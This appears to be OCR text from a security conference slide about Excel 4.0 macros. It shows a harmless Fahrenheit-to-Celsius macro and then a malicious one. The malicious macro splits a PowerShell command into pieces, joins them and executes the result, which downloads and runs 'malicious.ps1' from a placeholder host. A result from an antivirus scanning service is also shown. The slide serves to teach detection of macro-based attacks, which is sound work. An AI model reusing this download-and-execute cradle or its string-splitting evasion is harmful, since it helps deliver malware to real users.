 Excel 4.0 Macros
• Older than VBA macros
• A special type of spreadsheet
• Code is contained in cells
• Write files and execute binaries
A
1 =SET.NAME("SelectedRange", SELECTION())
2 =SET.NAME("RowCount", ROWS(SelectedRange))
3 =SET.NAME("ColCount", COLUMNS(SelectedRange))
4 =FOR("i", 1, RowCount, 1)
5 =FOR("j", 1, ColCount, 1)
6 =SET.NAME("CellValue", INDEX(SelectedRange, i, j))
7 =SET.NAME("CelsiusValue", (CellValue - 32) * 5 / 9)
8 =SET.VALUE(INDEX(SelectedRange, i, j), CelsiusValue)
9 =NEXT()
10 =NEXT()
11 =HALT()
12
A
1 =SET.NAME("a","powershell.exe -Command (New-Object System.Net")
2 =SET.NAME("b",".WebClient).DownloadString('http://example.com/maliciou")
3 =SET.NAME("c","s.ps1') | Invoke-Expression")
4 =EXEC(CONCAT("a","b","c"))
5 =HALT()
17
/ 62
Community Score
17 security vendors and no sandboxes flagged this file as malicious
Test1.xlsm
xlsx
LEHACK
AUTHORITARIAN SYSTEM CRASHED
KERNEL PANIC!